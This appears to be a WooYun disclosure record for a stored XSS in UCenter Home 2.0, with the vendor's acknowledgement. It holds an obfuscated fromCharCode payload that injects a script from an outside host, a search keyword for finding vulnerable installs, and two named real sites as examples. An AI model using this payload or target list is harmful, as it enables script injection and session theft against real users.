漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2012-012330
漏洞标题:Ucenter Home 2.0及以下存储型XSS
相关厂商:Discuz!
漏洞作者: random_
提交时间:2012-09-18 10:48
修复时间:2012-11-02 10:49
公开时间:2012-11-02 10:49
漏洞类型:xss跨站脚本攻击
危害等级:高
自评Rank:15
漏洞状态:厂商已经确认
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]
Tags标签: 无
漏洞详情
披露状态:
2012-09-18: 细节已通知厂商并且等待厂商处理中
2012-09-20: 厂商已经确认,细节仅向厂商公开
2012-09-23: 细节向第三方安全合作伙伴开放
2012-11-14: 细节向核心白帽子及相关领域专家公开
2012-11-24: 细节向普通白帽子公开
2012-12-04: 细节向实习白帽子公开
2012-11-02: 细节向公众公开
简要描述:
以后腾讯的洞发在乌云。
详细说明:
【漏洞原理】
编辑器插入视频input过滤不严,导致日志和群组模块发帖可插入代码。
【测试代码】
发帖包含以下代码:
[flash]http://" onmouseover='document.body.innerHTML=String.fromCharCode(60,105,102,114,97,109,101,47,111,110,108,111,97,100,61,39,106,97,118,97,115,99,114,105,112,116,58,119,114,105,116,101,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,54,48,44,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,44,51,50,44,49,49,53,44,49,49,52,44,57,57,44,54,49,44,49,48,52,44,49,49,54,44,49,49,54,44,49,49,50,44,53,56,44,52,55,44,52,55,44,49,49,54,44,49,48,57,44,49,50,48,44,49,48,55,44,52,54,44,49,49,49,44,49,49,52,44,49,48,51,44,52,55,44,49,49,51,44,52,54,44,49,48,54,44,49,49,53,44,54,50,44,54,48,44,52,55,44,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,44,54,50,41,41,39,62)'\[/flash]
【关键字】
powered by ucenter home 2.0
漏洞证明:

2.0漏洞举例:
http://inqtime.com///space.php?uid=11&do=blog&id=4
1.5漏洞举例:
http://i.99wed.com/home/space-1068699-do-blog-id-58183.html
修复方案:
过滤
版权声明:转载请注明来源 random_@乌云
漏洞回应
厂商回应:
危害等级:中
漏洞Rank:10
确认时间:2012-09-20 10:45
厂商回复:
感谢您的支持,我们会尽快处理好这个问题
最新状态:
暂无